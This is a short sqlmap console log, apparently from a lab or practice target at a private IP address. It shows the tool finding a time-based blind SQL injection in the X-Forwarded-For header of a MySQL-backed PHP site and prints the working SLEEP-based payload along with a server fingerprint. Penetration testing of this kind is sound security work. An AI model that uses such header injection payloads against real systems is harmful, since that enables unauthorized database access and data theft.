 [20:50:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:51:05] [INFO] (custom) HEADER parameter 'X-Forwarded-For #1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (q
uery SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n]
[20:51:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:51:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:51:38] [INFO] checking if the injection point on (custom) HEADER parameter 'X-Forwarded-For #1*' is a false positive
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 8.8.8.8' where id=1  AND (SELECT 6331 FROM (SELECT(SLEEP(5)))UGJM)  #
---
[20:51:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[20:51:56] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.179.129'
[*] ending @ 20:51:56 /2019-09-02/